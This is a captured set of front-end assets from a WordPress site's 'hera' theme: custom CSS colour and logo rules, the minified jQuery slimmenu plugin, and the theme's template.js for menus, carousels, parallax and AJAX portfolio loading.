  border-bottom: 1px solid #cfa144;
}

	/**** Custom logo 1 ****/
			.logo, .cbp-af-header.cbp-af-header-shrink .logo {background-image:url('https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png');}
		.logo{      
		width: px;  
		height: px;       
		background-size: px px; 
	}
	.cbp-af-header.cbp-af-header-shrink .logo{  
		width: px;  
		height: px;        
		background-size: px px;
	}
	@media only screen and (max-width: 800px) {  	
		.logo, .cbp-af-header.cbp-af-header-shrink .logo{      
			width: px;  
			height: px;        
			background-size: px px;    
		}
	}
	.logo, .cbp-af-header.cbp-af-header-shrink .logo {top: px;}

	.parallax-blog{
	  background-image:url(https://www.mksite.es/wp-content/themes/hera/images/parallax-blog.jpg);
	}

span i {
	color: #cfa144;
	text-shadow: 0 0 10px #cfa144, 
		0 0 5px rgba(230, 126, 34, 0.41), 
		0 0 30px rgba(230, 126, 34, 0.31), 
		0 0 50px rgba(230, 126, 34, 0.11), 
		5px 9px 5px rgba(0, 0, 0, 0.2);
}
.blog-post h6 a:hover,
.blog-post p span,
.pagination .current,
.pagination ul li a:hover,
.tag11 a:hover,.widget_tag_cloud .tagcloud a:hover,
.comment-form input[type="submit"]:hover,
.widget_categories ul li a:hover, .widget_archive ul li a:hover,.widget_meta ul li a:hover,
.widget_recent_entries ul li:hover a,
.btn.btn-primary,
.post-content-comment .reply a.comment-reply-link:hover,
#royal_preloader.text .loader,
#about h1, .cl-effect a span:before, #button-con button span:before,
.big-text span, .header2 ul.slimmenu li a.mPS2id-highlight,
.skill li h3,
.tweet-item a,
.tweet-item i,
.icon-twit,
#work h1, .tp-caption span,
.grid li h3,
.grid li.shown:hover h3,
#services h1,
.plan-icon,
.featured h5,
.plan-single .sections-link-pages a,
.plan-single .sections-link-pages .cl-effect-11 a,
.testimonials-wrap p span,
#contact h1,
#footer .back-top,
#footer p a:hover,
.icon-footer,
.list-social li.icon-soc a,
.wpcf7-form input[type="submit"],
.content-style-overlay .menu-in-overlay li a:hover,
.content-style-overlay .menu-in-overlay li.cl-effect-11.active a,
.content-style-overlay .menu-in-overlay li.active a,
#footer p i, #cd-google-map address, .contact-det h6 i, .contact-det p a:hover,
#filter li .current, #filter li a:hover, .icon-left1, .home-blog h5 a:hover, 
home-blog .meta_data i, h1.page-title, .team article p span, .service-box i, .widget_meta abbr,
.blog_post .meta_data span a:hover, .mb_YTVPBar {
	color:#cfa144;
}
#ajax-form textarea:focus,
#ajax-form input:focus,
#ajax-form textarea:active,
#ajax-form input:active { 
  border-bottom:2px solid #cfa144;
}
#ajax-form button{
  color: #cfa144;
}
.bar-prc, .bar-prc1, .counter-line{ background-color:#cfa144; }

#bar,#sync4 .item:hover,
#sync4 .synced .item,
.grid .curtain,
#sync5 #bar, .mb_YTVTime {
	background:#cfa144;
}
#cd-zoom-in, #cd-zoom-out {
  background-color: #cfa144;
}
.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{
  border:1px solid #cfa144;
}

.testimonials-wrap img{
	border:4px solid #cfa144;
}

.testimonials-wrap  .arrow-right{
	border-left:7px solid #cfa144;
}

.search_form input:focus{
	border-color:#cfa144;
}

/**** Custom CSS Footer ****/
#footer {background: #292929;}
#footer p, #footer p a {color: #a6a6a6;}


	/**** Custom logo 1 ****/
	.menu-back { background:rgba(0, 0, 0, .9); }
	.cbp-af-header.cbp-af-header-shrink { background:; }

	ul.slimmenu li {
	    background-image:url('https://www.mksite.es/wp-content/themes/hera/images/line.png');
	}  
	.header2 ul.slimmenu li {background-image:none;}
	@media only screen and (max-width: 800px) {
		ul.slimmenu li {
	        background-image:none;
	    }
    }
  

.hera-showcase .logo{
	top: px;
	background: none no-repeat center center;
	width: px;  
	height: px;       
	background-size: px px; 
}
@media only screen and (max-width: 800px) {
	.hera-showcase .logo{	
		width: px;  
		height: px;        
		background-size: px px;  
		top: px;				
		background: none no-repeat center center;				
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/menu.js?ver=1.0.0
body_size: 2938
content:

/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */
;(function($,window,document,undefined){var pluginName="slimmenu",defaults={resizeWidth:'768',collapserTitle:'Main Menu',animSpeed:'medium',easingEffect:null,indentChildren:false,childrenIndenter:'&nbsp;&nbsp;'};function Plugin(element,options){this.element=element;this.$elem=$(this.element);this.options=$.extend({},defaults,options);this.init()}Plugin.prototype={init:function(){var $options=this.options,$menu=this.$elem,$collapser='<div class="menu-collapser">'+$options.collapserTitle+'<div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div>',$menu_collapser;$menu.before($collapser);$menu_collapser=$menu.prev('.menu-collapser');$menu.on('click','.sub-collapser',function(e){e.preventDefault();e.stopPropagation();var $parent_li=$(this).closest('li');if($(this).hasClass('expanded')){$(this).removeClass('expanded');$(this).find('i').html('&#9660;');$parent_li.find('>ul').slideUp($options.animSpeed,$options.easingEffect)}else{$(this).addClass('expanded');$(this).find('i').html('&#9650;');$parent_li.find('>ul').slideDown($options.animSpeed,$options.easingEffect)}});$menu_collapser.on('click','.collapse-button',function(e){e.preventDefault();$menu.slideToggle($options.animSpeed,$options.easingEffect)});this.resizeMenu({data:{el:this.element,options:this.options}});$(window).on('resize',{el:this.element,options:this.options},this.resizeMenu)},resizeMenu:function(event){var $window=$(window),$options=event.data.options,$menu=$(event.data.el),$menu_collapser=$('body').find('.menu-collapser');$menu.find('li').each(function(){if($(this).has('ul').length){if($(this).has('.sub-collapser').length){$(this).children('.sub-collapser i').html('&#9660;')}else{$(this).append('<span class="sub-collapser"><i>&#9660;</i></span>')}}$(this).children('ul').hide();$(this).find('.sub-collapser').removeClass('expanded').children('i').html('&#9660;')});if($options.resizeWidth>=$window.width()){if($options.indentChildren){$menu.find('ul').each(function(){var $depth=$(this).parents('ul').length;if(!$(this).children('li').children('a').has('i').length){$(this).children('li').children('a').prepend(Plugin.prototype.indent($depth,$options))}})}$menu.find('li').has('ul').off('mouseenter mouseleave');$menu.addClass('collapsed').hide();$menu_collapser.show()}else{$menu.find('li').has('ul').on('mouseenter',function(){$(this).find('>ul').stop().slideDown($options.animSpeed,$options.easingEffect)}).on('mouseleave',function(){$(this).find('>ul').stop().slideUp($options.animSpeed,$options.easingEffect)});$menu.find('li > a > i').remove();$menu.removeClass('collapsed').show();$menu_collapser.hide()}},indent:function(num,options){var $indent='';for(var i=0;i<num;i++){$indent+=options.childrenIndenter}return'<i>'+$indent+'</i>'}};$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName)){$.data(this,"plugin_"+pluginName,new Plugin(this,options))}})}})(jQuery,window,document);



--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0
body_size: 8846
content:
(function($) { "use strict";

	// Add new div in menu
    $('ul.menu-in-overlay li').addClass('cl-effect-11');

	// Add class for columns : 10, 11, 12 skeleton.  
   $('.rows').find('div').each(function(i, ojb) {
        if ( $(this).hasClass('one columns2') ) {
            $(this).removeClass('one columns2').addClass('twelve columns');
        }

        if ( $(this).hasClass('one columns1') ) {
            $(this).removeClass('one columns1').addClass('eleven columns');
        }

        if ( $(this).hasClass('one columns0') ) {
            $(this).removeClass('one columns0').addClass('ten columns');
        }
    });

   	//Navigation	
	$('ul.slimmenu').on('click',function(){"use strict";	
		var width = $(window).width(); 
		if ((width <= 800)){ 
			$(this).slideToggle(); 
		}	
	});				
	$('ul.slimmenu').slimmenu({
	    resizeWidth: '800',
	    collapserTitle: '',
	    easingEffect:'easeInOutQuint',
	    animSpeed:'medium',
	    indentChildren: true,
	    childrenIndenter: '&raquo;'
	});	

	/* Scroll Too */	
	$(window).load(function(){"use strict";		
		/* Page Scroll to id fn call */
		$("ul.slimmenu li a,a[data-gal='m_PageScroll2id'], a.scroll").mPageScroll2id({
			highlightSelector:"ul.slimmenu li a",
			offset: 75,
			scrollSpeed:1000,
			scrollEasing: "easeInOutCubic"
		});					
	});	

   	//Home fit screen			
	$(function(){"use strict";
		$('#home, #home-sec').css({'height':($(window).height())+'px'});
		$(window).resize(function(){
		$('#home, #home-sec').css({'height':($(window).height())+'px'});
		});
	});	

	//text rotating
	$(document).ready(function () {
		$('.flippy').flippy({
			interval: 4,
			speed: 500,
			stop: false,
			distance: "100px"
		});
	});	

	//Facts Counter 
	jQuery(document).ready(function($){
        $('.counter').counterUp({
            delay: 100,
            time: 3000
        });
    });

	//Scrolling	
	$(document).ready(
		function() {  
			$("html").niceScroll();
		}
	);	

	//Tooltip
	$(document).ready(function() {
		$(".tipped").tipper();
	});	
	
	//Logos Carousel 
	$(document).ready(function() {
	  var owl = $("#owl-logos");
	  owl.owlCarousel({
		  itemsCustom : [
			[0, 2],
			[450, 2],
			[600, 2],
			[700, 3],
			[1000, 4],
			[1200, 4],
			[1400, 5],
			[1600, 5]
		  ],
		  autoPlay : 4000,
		  pagination : false,
	  });
	});

	/* Portfolio Sorting */
	jQuery(document).ready(function($){
		(function ($) { 
			var container = $('.portfolio-wrap');
			function getNumbColumns() { 
				var winWidth = $(window).width(), 
					columnNumb = 1;
				if (winWidth > 1500) {
					columnNumb = 4;
				} else if (winWidth > 1200) {
					columnNumb = 3;
				} else if (winWidth > 900) {
					columnNumb = 2;
				} else if (winWidth > 600) {
					columnNumb = 2;
				} else if (winWidth > 300) {
					columnNumb = 1;
				}
				return columnNumb;

			}
			function setColumnWidth() { 
				var winWidth = $(window).width(), 
					columnNumb = getNumbColumns(), 
					postWidth = Math.floor(winWidth / columnNumb);
			}
			$('#portfolio-filter #filter a').click(function () { 
				var selector = $(this).attr('data-filter');
				$(this).parent().parent().find('a').removeClass('current');
				$(this).addClass('current');
				container.isotope( { 
					filter : selector 
				});
				setTimeout(function () { 
					reArrangeProjects();
				}, 300);
				return false;
			});
			function reArrangeProjects() { 
				setColumnWidth();
				container.isotope('reLayout');
			}
			container.imagesLoaded(function () { 
				setColumnWidth();
				container.isotope( { 
					itemSelector : '.portfolio-box', 
					layoutMode : 'masonry', 
					resizable : false 
				} );
			} );
			$(window).on('debouncedresize', function () { 
				reArrangeProjects();
			} );
		} )(jQuery);

	} );

	/* DebouncedResize Function */
		(function ($) { 
			var $event = $.event, 
				$special, 
				resizeTimeout;
			$special = $event.special.debouncedresize = { 
				setup : function () { 
					$(this).on('resize', $special.handler);
				}, 
				teardown : function () { 
					$(this).off('resize', $special.handler);
				}, 
				handler : function (event, execAsap) { 
					var context = this, 
						args = arguments, 
						dispatch = function () { 
							event.type = 'debouncedresize';
							$event.dispatch.apply(context, args);
						};
					if (resizeTimeout) {
						clearTimeout(resizeTimeout);
					}
					execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
				}, 
				threshold : 150 
			};
		} )(jQuery);


	// Portfolio Ajax
	$(window).load(function() {
	'use strict';		  
		var loader = $('.expander-wrap');
		if(typeof loader.html() == 'undefined'){
			$('<div class="expander-wrap"><div id="expander-wrap" class="container clearfix relative"><p class="cls-btn"><a class="close">X</a></p><div/></div></div>').css({opacity:0}).hide().insertAfter('.portfolio');
			loader = $('.expander-wrap');
		}
		$('.expander').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var url = $(this).attr('href');
			loader.slideUp(function(){
				$('.page-overlay').show();
				$.get(url, function(data){
					var portfolioContainer = $('.portfolio');
					var topPosition = portfolioContainer.offset().top;
					var bottomPosition = topPosition + portfolioContainer.height();
					$('html,body').delay(600).animate({ scrollTop: bottomPosition - -10}, 800);
					var container = $('#expander-wrap>div', loader);					
					container.html(data);
					$(".video").fitVids();
					$('.project').flexslider({
						animation: "fade",
						selector: ".project-slides .slide",
						controlNav: false,
						directionNav: true ,
						slideshowSpeed: 5000,  
					  });				
					loader.slideDown(function(){
						$('.page-overlay').hide();
						if(typeof keepVideoRatio == 'function'){
							keepVideoRatio('.video > iframe');
						}
					}).delay(1000).animate({opacity:1}, 200);
				});
			});
		});
		
		$('.close', loader).on('click', function(){
			loader.delay(300).slideUp(function(){
				var container = $('#expander-wrap>div', loader);
				container.html('');
				$(this).css({opacity:0});
				
			});
			var portfolioContainer = $('.portfolio');
				var topPosition = portfolioContainer.offset().top;
				$('html,body').delay(0).animate({ scrollTop: topPosition - 70}, 500);
		});

	});	

	//Scroll on click
	jQuery(document).ready(function() {				
		jQuery('.back-top').click(function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, 500);
			return false;
		})
	});	    	 		
		
	//Parallax effects 
	$(document).ready(function(){
		$('.parallax-about').parallax("50%", 0.3);
		$('.parallax-blog').parallax("50%", 0.3);
		$('.parallax-home').parallax("50%", 0.4);
	});		

	//Home YouTube Video
	jQuery(".player").mb_YTPlayer();
									
})(jQuery);

(function($) { "use strict";
	
	//fullscreen menu
	(function() {	
		var docElem = window.document.documentElement, didScroll, scrollPosition;

		// trick to prevent scrolling when opening/closing button
		function noScrollFn() {
			window.scrollTo( scrollPosition ? scrollPosition.x : 0, scrollPosition ? scrollPosition.y : 0 );
		}

		function noScroll() {
			window.removeEventListener( 'scroll', scrollHandler );
			window.addEventListener( 'scroll', noScrollFn );
		}

		function scrollFn() {
			window.addEventListener( 'scroll', scrollHandler );
		}

		function canScroll() {
			window.removeEventListener( 'scroll', noScrollFn );
			scrollFn();
		}

		function scrollHandler() {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( function() { scrollPage(); }, 60 );
			}
		};

		function scrollPage() {
			scrollPosition = { x : window.pageXOffset || docElem.scrollLeft, y : window.pageYOffset || docElem.scrollTop };
			didScroll = false;
		};

		scrollFn();
		
		var el = document.querySelector( '.morph-button' );
		
		new UIMorphingButton( el, {
			closeEl : '.icon-close',
			onBeforeOpen : function() {
				// don't allow to scroll
				noScroll();
			},
			onAfterOpen : function() {
				// can scroll again
				canScroll();
				// add class "noscroll" to body
				classie.addClass( document.body, 'noscroll' );
				// add scroll class to main el
				classie.addClass( el, 'scroll' );
			},
			onBeforeClose : function() {
				// remove class "noscroll" to body
				classie.removeClass( document.body, 'noscroll' );
				// remove scroll class from main el
				classie.removeClass( el, 'scroll' );
				// don't allow to scroll
				noScroll();
			},
			onAfterClose : function() {
				// can scroll again
				canScroll();
			}
		} );
	})();		
	
	$('.slider-twit').bxSlider({
		adaptiveHeight: true,
		touchEnabled: true,
		pager: false,
		controls: true,
		auto: false,
		slideMargin: 1
	});		
			
})(jQuery);




















		